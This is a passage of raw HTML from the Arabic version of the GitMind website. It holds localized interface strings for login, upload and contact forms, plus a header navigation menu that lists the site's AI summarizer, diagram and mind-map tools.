مرة أخرى.","buy":"يشتري","YoutubeNetworkError":"خطأ في الشبكة. فشل التحليل.","msgMap.910":"لقد تجاوزت حد استجابة AI. قم بالترقية لاستخدام غير محدود.","msgMap.226":"يمكن للمستخدم المجاني إنشاء ملفات {0} فقط. قم بالترقية لإنشاء ملفات غير محدودة.","msgMap.915":"موجه غير صالح. يرجى إدخال واحدة جديدة.","msgMap.914":"انتهت مدة الاتصال. الرجاء معاودة المحاولة في وقت لاحق.","msgMap.302":"فشلت العملية، الرجاء المحاولة مرة أخرى لاحقاً","mobileWebCreditsTips":"يرجى شراء الاعتمادات في التطبيق أو إصدار سطح المكتب.","cancel":"إلغاء","GitmindAIaiGenerate":"رسم الخرائط الذهنية","GitmindAIaiMindPlaceholder":"أدخل مطالبة. على سبيل المثال. إنشاء ملخص كتاب.","aiBulletinParseTips":"الصق النص لتوليد إنفوجرافيك مرئي تلقائيًا.","GitmindAIaiLongTextPlaceholder":"الصق النص هنا","GitmindAIpromptExample":"أمثلة سريعة","clearAll":"فارغ","GitmindAIuploadLimitTip":"يتوفر {0} ملف فقط","GitmindAIuploadFileTipNewM":"انقر <span>لتحميل</span>الملف","GitmindAIuploadFileTipNew":"انقر <span>للتحميل</span> أو اسحب ملفًا هنا","GitmindAIuploadImgFileTip1M":"انقر <span>لتحميل</span>الصورة","GitmindAIuploadImgFileTip1":"انقر <span>للتحميل</span> أو اسحب صورة هنا","audioUploadText":"انقر لتحميل <span>أو سحب وإفلات الصوت هنا</span>","GitmindAIuploadImgFileTip2":"يدعم لصق لقطات الشاشة باستخدام مفتاح الاختصار (Ctrl+V)","GitmindAIaiLinkPlaceholder":"أدخل رابطًا وأنشئ خريطة ذهنية من الرابط.","YoutubePlaceholderMobile":"ألصق رابط الفيديو هنا","YoutubePlaceholder":"الصق رابط فيديو YouTube هنا","GitmindAIaiLinkTip":"رابط واحد فقط متاح","audioNeedSpeakerTips":"متاح لتمييز المتحدثين. (يتطلب وقت معالجة إضافي)","audioNeedSpeaker":"تمييز المتحدث","GitmindAIaiQuotaTips":"الأرصدة المتبقية","vipCenter.PricingFunctionAICredit":"الأرصدة","aiAddMore":"أضف المزيد","GitmindAIgenerate":"إنشاء","footerRewards":"احصل على أرصدة مجانية","NoteTakingCheck":"تعرف على المزيد","footerAbout":"من نحن","footerContact":"اتصل بنا","footerGuide":"مرشد","AffProfooterEnter":"برنامج الشراكة","footerOtherAITools":"أدوات ذكاء اصطناعي أخرى","headerGuidesNew":"سجل التغيير","footerReferral":"برنامج مرجعي","footerDownload":"تحميل","footerDownloadApple":"","footerDownloadAndroid":"","footerScan":"امسحني","footerLanguage":"اللغة","footerTerms":"الشروط","footerPrivacy":"الخصوصية","footerLicense":"الرخصة","footerAIAgreement":"اتفاقية خدمة GitMind AI","footerCopyright":"حقوق النشر © 2026 GitMind. كافة الحقوق محفوظة.","footerICP":"","footerRecords":"","footerGotop":"العودة للأعلى","footerGitmindAI":"اكتب سؤالك أو موضوعك...","footerGitmindAIGenerate":"ابدأ باستخدام الذكاء الاصطناعي","addFile":"اضف ملف ","dropFile":"أو قم بإسقاط الملفات هنا","fileInfo":"يرجى تقديم لقطات شاشة أو تسجيل شاشة لمساعدتنا في إيجاد حل بشكل أسرع.","monthlyDemand":"عدد المستخدمين المتوقع؟","whatAPI":"بمادا يمكننا ان نساعدك؟","typeYourAnswer":"أكتب أجابتك","textareaMessage":"يرجى إدخال تفاصيل طلبك. سيقوم أحد أعضاء فريق الدعم لدينا بالرد في أقرب وقت ممكن.","emailHint":"مطلوب","validEmail":"الرجاء إدخال بريد إلكتروني صالح.","nameHint":"مطلوب","aboutHint":"مطلوب","weContactWithYouShortly":"سنعود إليك قريبًا.","backHomepage":"العودة إلى الصفحة الرئيسية","submit":"يُقدِّم","pleaseInputYourName":"الرجاء إدخال اسمك.","name":"اسم","telephone":"هاتف","email":"بريد إلكتروني","companyName":"شركة GitMind Inc.","company":"اسم الشركة","attachmentsOptional":"المرفقات (اختياري)","country":"دولة","yourIndustry":"صناعة","website":"مسمى وظيفي","hearAboutUs":"كيف سمعت عنا؟","message":"رسالة","individual":"فردي","business":"عمل","submitSuccessfully":"تم الإرسال بنجاح!","submitError":"إرسال خطأ!","pleaseTryAgainLater":"الرجاء معاودة المحاولة في وقت لاحق!","again":"مرة أخرى","liveChat":"دردشة مباشرة","serviceTime":"وقت الخدمة: 24/7","hoursDay":"24 ساعة في اليوم ، 7 أيام في الأسبوع","talkToUs":"تكلم معنا","tickets":"تذاكر","sendUsMessage":"أرسل لنا رسالة وستصلك إجابات على جميع استفساراتك.","submitNow":"أرسل الآن","engageWithUS":"تواصل معنا","followUsAccrossTheInternet":"تابعنا عبر الإنترنت","understandProduct":"","wechatPublic":"","wechatQun":"","contactUs":"اتصل بنا","contactUsInfo":"يسعدنا الرد على الأسئلة وتعريفك بـ GitMind.","backgroundRemoverInfo":"","bulkRemoval":"Download","indexScreen7Title1":"معرفة","indexScreen7Title2":"GitMind","indexScreen7Title3":"ذكاء","indexScreen7Desc":"GitMind هو أداة تتبنى التخطيط والإدارة واتخاذ القرار والتجميع والتنقيح لإلهام وتحفيز تدفق الأفكار. تسمح المعلومات المنظمة للمعرفة بالنمو عموديًا والبصيرة والحكمة لتظهر بصورة طبيعية، ما يبني لك عقلاً ثانيًا.","mobileDownload":"تنزيل مجاني","indexStartBtn":"جرب الآن","headerLogin":"تسجيل الدخول","headerMindMap":"خريطتي الذهنية","headerAccount":"حسابي","termsOfUse":"شروط الخدمة","and":"و","privacyPolicy":"سياسة الخصوصية","readAndAccept":"أنا أوافق على","readTips":"يرجى قراءة ووضع علامة على المربعات إذا كنت توافق.","passwordPlaceholder":"كلمة المرور","accountRequired":"رجاءا أدخل بريدك الإلكتروني.","accountCorrectedRequired":"البريد الإلكتروني غير صالح.","correctedVeriCode":"الرجاء إدخال رمز التحقق الصحيح.","passwordRequired":"الرجاء إدخال كلمة المرور.","wrongPasswordFormat":"يجب أن تتكون كلمة المرور من 6 إلى 20 حرفًا!","signupFirst":"البريد الإلكتروني أو كلمة السر خاطئة. حاول مرة اخرى.","accountExisted":"البريد الالكتروني قيد الاستخدام بالفعل.","wrongVeriCode":"رمز التحقق غير صالح","veriCodeExLimit":"عدد الطلبات كبير جدًا (بحد 5 مرات)","veriCodeVerifiedLimit":"هنالك طلبات كثيرة، الرجاء المحاولة لاحقا.","wrongPassword":"الرجاء إدخال كلمة المرور الصحيحة.","wrongPasswordConfirmed":"كلمة المرور غير مطابقة!","resetPasswordExLimit":"إعادة تعيين كلمة المرور بشكل متكرر.","networkError":"خطأ في الشبكة ، يرجى المحاولة مرة أخرى لاحقًا.","googleTranslate":"سجّل الدخول باستخدام Google","passwordLogin":"تسجيل الدخول","otherLogin":"أو","acountPlaceholder":"بريد إلكتروني","forgetPassword":"هل نسيت كلمة السر؟","noAccount":"ليس لديك حساب؟","getCaptcha":"يرسل","resendAfter":"إعادة الإرسال بعد {timeCount} ثانية","resend":"إعادة إرسال","verificationCode":"رمز التحقق","nextStep":"التالي","backtoLogin":"العودة إلى تسجيل الدخول","newPasswordRequired":"الرجاء إدخال كلمة مرور جديدة.","actionDone":"منتهي","backToLastStep":"خلف","resetPasswordSuccessfully":"إعادة تعيين كلمة المرور بنجاح!","resetPasswordTitle":"هل نسيت كلمة السر؟","createAccount":"قم بإنشاء حساب GitMind جديد","sendTipsAndNews":"أرسل لي النصائح والأخبار","agreeAndSignup":"اشتراك","hadAccount":"هل لديك حساب؟","goToSignin":"سجل الدخول هنا!"}</script>
  
      
  <astro-island uid="Zw16Fl" component-url="https://cfcdn.apowersoft.info/astro/gitmind/_astro/FinalHeader.4fc6fc78.js" component-export="default" renderer-url="https://cfcdn.apowersoft.info/astro/gitmind/_astro/client.bbfee023.js" props="{&quot;lang&quot;:[0,&quot;ar&quot;],&quot;rootPath&quot;:[0,&quot;/ar&quot;]}" ssr="" client="load" opts="{&quot;name&quot;:&quot;Header&quot;,&quot;value&quot;:true}" await-children=""><!--[--><div class="sticky lg:static z-1000 top-[-54px]" data-v-d519404a><header id="header" style="" class="header the-header-class bg-transparent lg:fixed left-0 lg:top-0 z-1000 w-full lg:h-[64px] transition-transform ease-in-out duration-500" data-v-d519404a><nav class="navigator h-full hidden lg:flex items-center text-base dark:text-white px-[26px]" itemscope itemtype="http://schema.org/Organization" data-v-d519404a><a class="logo shrink-0 mr-5 xl:mr-12" itemprop="url" href="/ar/" title="GitMind" data-v-d519404a><img itemprop="logo" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/header-logo-web.a57cd5d5.svg" width="144" height="32" alt="GitMind" data-v-d519404a></a><div class="menu flex items-center flex-1 h-full" data-v-d519404a><ul class="flex jusify-center items-center 1xl:gap-[26px] flex-1 h-full" data-v-d519404a><li class="flex items-center relative px-12px h-full group cursor-pointer" data-v-d519404a><a class="break-keep h-full flex items-center gap-2 group-hover:text-theme" data-v-d519404a>أدوات الذكاء الاصطناعي <div class="w-3 h-3 group-hover:text-theme group-hover:rotate-180 transition-all duration-300" data-v-d519404a><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-d519404a><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-d519404a></path></svg></div></a><div class="absolute animate-bounce w-9 h-4.5 top-[8px] -right-9 bg-[url(/src/assets/icons/header-new-icon.svg)] bg-contain bg-center bg-no-repeat" data-v-d519404a></div><div class="hidden backdrop-blur-28px overflow-y-auto max-h-[calc(100vh-65px)] features-list group-hover:block hover:block fixed top-[64px] left-0 w-screen bg-[rgba(255,255,255,0.8)] dark:bg-[#0E1116] drop-down-tools dark:!shadow-none cursor-pointer border-t border-gray-200 dark:border-gray-700 z-50" data-v-d519404a><div class="pt-6 pb-7.5 w-[1200px] max-w-90% mx-auto" data-v-d519404a><div class="flex" data-v-d519404a><div class="flex xl:justify-between w-full mb-6 gap-x-30px xl:gap-x-15px gap-y-20px flex-wrap" data-v-d519404a><!--[--><ul class="max-w-216px w-216px flex flex-col gap-1" data-v-d519404a><li class="header-category-title pl-1.5 pr-2.5 flex items-start gap-2 font-500 text-16px text-[rgba(30,32,36,1)] dark:text-white leading-6" data-v-d519404a><i class="bg-[url(/src/assets/icons/footer/ai-summarizer.svg)] w-6 min-w-6 h-6 min-h-6 bg-cover bg-center bg-no-repeat flex-shrink-0 mt-0" data-v-d519404a></i><span class="flex-1" data-v-d519404a>الذكاء الاصطناعي الصوت والفيديو</span></li><li class="w-full h-0.25 bg-[rgba(30,32,36,0.05)] mt-3 mb-2.5" data-v-d519404a></li><!--[--><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/youtube-video-summarizer" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>ملخص فيديو يوتيوب</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/youtube-transcript-generator" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>مولد نص يوتيوب</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/audio-to-text-converter" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>محول الصوت إلى نص</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/video-to-text" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>محول الفيديو إلى نص</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/ai-podcast-summarizer" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>ملخص البودكاست</span></a></li><!--]--></ul><ul class="max-w-216px w-216px flex flex-col gap-1" data-v-d519404a><li class="header-category-title pl-1.5 pr-2.5 flex items-start gap-2 font-500 text-16px text-[rgba(30,32,36,1)] dark:text-white leading-6" data-v-d519404a><i class="bg-[url(/src/assets/icons/footer/ai-flowchart.svg)] w-6 min-w-6 h-6 min-h-6 bg-cover bg-center bg-no-repeat flex-shrink-0 mt-0" data-v-d519404a></i><span class="flex-1" data-v-d519404a>مخططات الذكاء الاصطناعي</span></li><li class="w-full h-0.25 bg-[rgba(30,32,36,0.05)] mt-3 mb-2.5" data-v-d519404a></li><!--[--><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/ai-flowchart" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>مولد مخططات انسيابية للذكاء الاصطناعي</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/class-diagram-generator" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>مولد مخطط الصفوف</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/erd-diagram-builder" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>منشئ مخطط ERD</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/sequence-diagram-generator" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>مولد مخطط التسلسل</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/uml-diagram-generator" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>منشئ مخطط UML</span></a></li><!--]--></ul><ul class="max-w-216px w-216px flex flex-col gap-1" data-v-d519404a><li class="header-category-title pl-1.5 pr-2.5 flex items-start gap-2 font-500 text-16px text-[rgba(30,32,36,1)] dark:text-white leading-6" data-v-d519404a><i class="bg-[url(/src/assets/icons/footer/ai-mindmap.svg)] w-6 min-w-6 h-6 min-h-6 bg-cover bg-center bg-no-repeat flex-shrink-0 mt-0" data-v-d519404a></i><span class="flex-1" data-v-d519404a>خرائط ذهنية للذكاء الاصطناعي</span></li><li class="w-full h-0.25 bg-[rgba(30,32,36,0.05)] mt-3 mb-2.5" data-v-d519404a></li><!--[--><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/one-liner-mindmap" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>خريطة ذهنية سطر واحد</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/article-summarizer" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>مقال إلى خريطة ذهنية</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/document-to-mindmap" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>ملف إلى خريطة ذهنية</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/audio-to-text-converter" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>صوت إلى خريطة ذهنية</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/image-to-text" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>صورة إلى خريطة ذهنية</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/ai-excel-summarizer" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>Excel إلى خريطة ذهنية</span></a></li><!--]--></ul><ul class="max-w-216px w-216px flex flex-col gap-1" data-v-d519404a><li class="header-category-title pl-1.5 pr-2.5 flex items-start gap-2 font-500 text-16px text-[rgba(30,32,36,1)] dark:text-white leading-6" data-v-d519404a><i class="bg-[url(/src/assets/icons/footer/ai-education.svg)] w-6 min-w-6 h-6 min-h-6 bg-cover bg-center bg-no-repeat flex-shrink-0 mt-0" data-v-d519404a></i><span class="flex-1" data-v-d519404a>التعليم والمكتب بالذكاء الاصطناعي</span></li><li class="w-full h-0.25 bg-[rgba(30,32,36,0.05)] mt-3 mb-2.5" data-v-d519404a></li><!--[--><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/book-summarizer" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>ملخص كتاب بالذكاء الاصطناعي</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/ai-infographic-generator" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>مولد رسوم معلوماتية بالذكاء الاصطناعي</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/pdf-summarizer" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>ملخص PDF</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/article-summarizer" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>ملخص المقال</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/image-to-text" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>صورة إلى نص</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/ai-excel-summarizer" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>ملخص Excel</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/pdf-translate" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>مترجم PDF</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/ai-quiz-generator" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>مولد اختبار بالذكاء الاصطناعي</span></a></li><!--]--></ul><ul class="max-w-216px w-216px flex flex-col gap-1" data-v-d519404a><li class="header-category-title pl-1.5 pr-2.5 flex items-start gap-2 font-500 text-16px text-[rgba(30,32,36,1)] dark:text-white leading-6" data-v-d519404a><i class="bg-[url(/src/assets/icons/footer/ai-tools.svg)] w-6 min-w-6 h-6 min-h-6 bg-cover bg-center bg-no-repeat flex-shrink-0 mt-0" data-v-d519404a></i><span class="flex-1" data-v-d519404a>إنشاء بالذكاء الاصطناعي</span></li><li class="w-full h-0.25 bg-[rgba(30,32,36,0.05)] mt-3 mb-2.5" data-v-d519404a></li><!--[--><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ai-chat" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>الدردشة بالذكاء الاصطناعي</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/ai-art-generator" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>مولد فنون بالذكاء الاصطناعي</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/idea-flow" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>تدفق الأفكار</span></a></li><li class="w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors" style="" data-v-d519404a><a href="/ar/planets" class="flex items-center w-full h-full px-2.5" data-v-d519404a><span class="text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5" data-v-d519404a>كوكب GitMind</span></a></li><!--]--></ul><!--]--></div></div><div class="w-full h-0.25 bg-[rgba(30,32,36,0.05)] mb-7.5" data-v-d519404a></div><div class="mb-4" data-v-d519404a><h3 class="font-medium leading-16px text-16px text-[rgba(30,32,36,1)] dark:text-[rgba(255,255,255,1)] mb-6" data-v-d519404a>النماذج المدعومة</h3><div class="flex gap-4" data-v-d519404a><!--[--><a href="/ar/chatgpt" class="group block" style="" data-v-d519404a><div class="flex justify-center items-center h-36px w-100px border-1px border-solid border-[rgba(235,235,235,1)] dark:border-[rgba(255,255,255,0.1)] rounded-8px hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors text-center" data-v-d519404a><span class="text-base font-medium text-[rgba(30,32,36,1)] dark:text-white" data-v-d519404a>ChatGPT</span></div></a><a href="/ar/gemini" class="group block" style="" data-v-d519404a><div class="flex justify-center items-center h-36px w-100px border-1px border-solid border-[rgba(235,235,235,1)] dark:border-[rgba(255,255,255,0.1)] rounded-8px hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors text-center" data-v-d519404a><span class="text-base font-medium text-[rgba(30,32,36,1)] dark:text-white" data-v-d519404a>Gemini</span></div></a><a href="/ar/claude" class="group block" style="" data-v-d519404a><div class="flex justify-center items-center h-36px w-100px border-1px border-solid border-[rgba(235,235,235,1)] dark:border-[rgba(255,255,255,0.1)] rounded-8px hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors text-center" data-v-d519404a><span class="text-base font-medium text-[rgba(30,32,36,1)] dark:text-white" data-v-d519404a>Claude</span></div></a><a href="/ar/deepseek" class="group block" style="" data-v-d519404a><div class="flex justify-center items-center h-36px w-100px border-1px border-solid border-[rgba(235,235,235,1)] dark:border-[rgba(255,255,255,0.1)] rounded-8px hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors text-center" data-v-d519404a><span class="text-base font-medium text-[rgba(30,32,36,1)] dark:text-white" data-v-d519404a>DeepSeek</span></div></a><!--]--></div></div></div></div></li><!----><li class="flex items-center relative px-12px h-full group cursor-pointer" data-v-d519404a><a class="break-keep h-full flex items-center gap-2 group-hover:text-theme" href="/ar/faqs/faq" data-v-d519404a>موارد <div class="w-3 h-3 group-hover:text-theme group-hover:rotate-180 transition-all duration-300" data-v-d519404a><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-d519404a><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-d519404a></path></svg></div></a><ul class="hidden group-hover:flex hover:flex absolute top-15 dark:border-1 dark:border-solid dark:border-[rgba(255,255,255,0.1)] flex-col w-[max-content] p-[10px] bg-[rgba(255,255,255)] dark:bg-[#0E1116] rounded-[8px] drop-down dark:!shadow-none cursor-pointer" data-v-d519404a><!--[--><li class="item text-base hover:bg-[#F4F4F9] dark-hover:bg-[#26292D] rounded-[8px] min-w-[186px]" data-v-d519404a><a href="/faq/login.html" class="block px-5 py-3" data-v-d519404a><div class="leading-[20px]" data-v-d519404a>دليل الويب</div></a></li><li class="item text-base hover:bg-[#F4F4F9] dark-hover:bg-[#26292D] rounded-[8px] min-w-[186px]" data-v-d519404a><a href="/faq/download-app.html" class="block px-5 py-3" data-v-d519404a><div class="leading-[20px]" data-v-d519404a>دليل التطبيق</div></a></li><li class="item text-base hover:bg-[#F4F4F9] dark-hover:bg-[#26292D] rounded-[8px] min-w-[186px]" data-v-d519404a><a href="/faq/chat-with-ai.html" class="block px-5 py-3" data-v-d519404a><div class="leading-[20px]" data-v-d519404a>دروس الدردشة بالذكاء الاصطناعي</div></a></li><li class="item text-base hover:bg-[#F4F4F9] dark-hover:bg-[#26292D] rounded-[8px] min-w-[186px]" data-v-d519404a><a href="/ar/faq/gitmind-changelog.html" class="block px-5 py-3" data-v-d519404a><div class="leading-[20px]" data-v-d519404a>سجل التغيير</div></a></li><li class="item text-base hover:bg-[#F4F4F9] dark-hover:bg-[#26292D] rounded-[8px] min-w-[186px]" data-v-d519404a><a href="/ar/category/tips-and-resources" class="block px-5 py-3" data-v-d519404a><div class="leading-[20px]" data-v-d519404a>مدونة</div></a></li><!--]--></ul></li><li class="px-12px h-full break-keep dark:border-white box-content cursor-pointer" data-v-d519404a><a href="/ar/download" class="block h-full flex items-center hover:text-theme" data-v-d519404a>تنزيل</a></li><li class="px-12px h-full break-keep cursor-pointer" data-v-d519404a><a href="/ar/pricing" class="block h-full flex items-center hover:text-theme" data-v-d519404a>تحديد الأسعار</a></li><li class="px-12px h-full flex items-center break-keep cursor-pointer max-w-[22%] google-download-btn relative group" data-v-d519404a><a href="https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-%D9%85%D9%84%D8%AE%D8%B5-%D8%A7%D9%84%D8%B0%D9%83%D8%A7%D8%A1/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ar-SA" class="opacity-[0] h-36px flex items-center px-10px rounded-12px chrome-bg text-#fff whitespace-nowrap overflow-hidden text-ellipsis max-w-[100%]" target="_blank" data-v-d519404a><i class="min-w-20px w-20px h-20px mr-8px bg-cover bg-center bg-no-repeat" data-v-d519404a></i><span class="whitespace-nowrap overflow-hidden text-ellipsis" data-v-d519404a>إضافة GitMind AI مجانية</span></a></li></ul><!----><a class="h-8 leading-8 break-keep px-5 border border-solid rounded-[12px] border-black-default dark:border-white box-content hover:text-white hover:border-theme hover:bg-theme flex-shrink-0" href="/app/docs?lang=ar" style="display:none;" data-v-d519404a>خريطتي 